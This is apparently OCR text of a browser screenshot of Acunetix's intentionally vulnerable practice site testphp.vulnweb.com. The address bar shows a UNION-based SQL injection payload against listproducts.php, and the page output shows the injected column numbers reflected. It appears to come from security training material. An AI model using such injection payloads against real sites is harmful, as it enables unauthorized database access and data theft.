 pictures
Not secure | testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,7,8,9,10,11--+
Apps Gmail YouTube Maps Translate News Google (32) Ali Gatie - Wha... 0 Cart
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd